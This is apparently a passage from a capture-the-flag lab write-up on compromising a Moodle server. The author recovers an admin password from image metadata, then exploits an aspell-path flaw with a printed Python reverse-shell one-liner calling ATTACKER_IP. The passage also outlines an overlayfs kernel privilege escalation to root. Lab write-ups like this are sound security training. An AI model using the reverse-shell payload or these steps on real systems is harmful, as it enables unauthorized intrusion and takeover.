
Contents of s3cret.txt:

Looks like the admin’s credentials can be found in the /dir007key/for-007.jpg file on the web server.
I downloaded the image onto my local machine:

The image itself does not seem to contain the admin’s credentials. Perhaps the creds have been embedded into the file using steganography?
I tried to use tools like steghide and binwalk to check for embedded data, but there weren’t any.
Next, I used exiftool to obtain the metadata for the image:

The Image Description actually contains a base64-encoded string!

Decoding the string gives us the admin’s password:
xWinter1995x!
With that, we can now log into the admin’s moodle account:

The admin’s account has more privileges and we see that we now have an additional Site administration section on the left.

After doing some research online on how we can exploit this version of moodle (v 2.2.3), I found the following CVE.
Moodle through 2.5.2 allows remote authenticated administrators to execute arbitrary programs by configuring the aspell pathname and then triggering a spell-check operation within the TinyMCE editor.
With this, we can open a reverse shell, allowing us to gain a foothold into the target machine.
To carry out the exploit, we need to update the aspell path and the spell engine. Both of these settings can be found by typing in ‘spell’ in the search bar under Settings.
- aspell path
Let’s set the path to the following reverse shell payload:
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKER_IP",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
- spell engine
We also make sure to set the spell engine to ‘PSpellShell’.
Once done, we can then open the reverse shell by triggering the spell-check operation within the TinyMCE editor, which can be accessed by creating a new blog post.
After setting up a netcat listener, we add a new blog post, then click on the spell-check button.

The server will then look into the aspell path to identify the binary that it will execute. In our case, it will use Python and run our code, opening a reverse shell:

And we’re in! ![]()
[ Task 4: Privilege Escalation ]
We need to find a way to escalate our privileges.
I’ll be using LinPEAS to scan for potential privesc vectors.

Immediately, the OS version (3.13.0-32-generic) of the machine was flagged out as a privesc vector.
Doing some research online, I came across an existing exploit that allows us to escalate our privileges.
How the exploit works:
- Create new user and mount namespace using clone with CLONE_NEWUSER|CLONE_NEWNS flags.
- Mount an overlayfs using /bin as lower filesystem, some temporary directories as upper and work directory.
- Overlayfs mount would only be visible within user namespace, so let namespace process change CWD to overlayfs, thus making the overlayfs also visible outside the namespace via the proc filesystem.
- Make su on overlayfs world writable without changing the owner
- Let process outside user namespace write
- arbitrary content to the file applying a slightly modified variant of the SetgidDirectoryPrivilegeEscalation exploit.
- Execute the modified su binary
There was one issue though… The exploit is a C script, but the machine does not have gcc installed:

Fortunately, it does have cc, which is able to compile C code as well. Hence, in order for the exploit to work on the target machine, we have to change all instances of ‘gcc’ in the exploit to ‘cc’:

Once that was done, I transferred the exploit over to the target machine, compiled it with cc to a file called ‘ofs’, and ran it:

The exploit worked and we are now root!
The root flag can be found in the /root directory. Note that it was a hidden file:


[ Bonus End Directory ]
Visiting /006-final/xvf7-flag/ on the web server brings us to the following page: